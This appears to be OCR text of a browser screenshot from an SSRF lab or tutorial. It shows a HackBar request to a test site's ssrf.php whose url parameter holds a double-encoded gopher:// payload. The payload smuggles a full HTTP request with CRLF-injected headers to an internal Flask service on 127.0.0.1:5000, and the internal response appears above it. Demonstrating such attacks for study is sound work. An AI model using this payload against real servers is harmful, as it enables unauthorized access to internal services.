 HTTP/1.0 200 OK Content-Type: text/html; charset=utf-8 Content-Length: 18
Server: Werkzeug/1.0.0 Python/3.8.0 Date: Fri, 22 May 2020 10:32:41 GMT
aaaaaaaaaaaaaaaaaa1
over!
元素 控制台 源代码 网络 性能 内存 应用程序 安全 审核 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://test.co/ssrf.php?
url=gopher%3A%2F%2F127.0.0.1%3A5000%2F_GET%2520%252Ftest2%253Fa%253Daaaaaaaaaaaaaaaaaa%252
0HTTP%252F1.1%250d%250aConnection%253A%2520keep-alive%250d%250aPragma%253A%2520no-
cache%250d%250aCache-Control%253A%2520no-cache%250d%250aUpgrade-Insecure-
Requests%253A%25201%250d%250aUser-
Agent%253A%2520Mozilla%252F5.0%2520(Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64)
%2520AppleWebKit%252F537.36%2520(KHTML%252C%2520like%2520Gecko)%2520Chrome%252F81.0.4044.1
38%2520Safari%252F537.36%2520Edg%252F81.0.416.77%250d%250aAccept%253A%2520text%252Fhtml%252
Capplication%252Fxhtml%252Bxml%252Capplication%252Fxml%253Bq%253D0.9%252Cimage%252Fwebp%252
Cimage%252Fapng%252C*%252F*%253Bq%253D0.8%252Capplication%252Fsigned-
exchange%253Bv%253Db3%253Bq%253D0.9%250d%250aAccept-
Encoding%253A%2520gzip%252C%2520deflate%250d%250aAccept-Language%253A%2520zh-
CN%252Czh%253Bq%253D0.9%252Cen%253Bq%253D0.8%252Cen-GB%253Bq%253D0.7%252Cen-
US%253Bq%253D0.6%250d%250a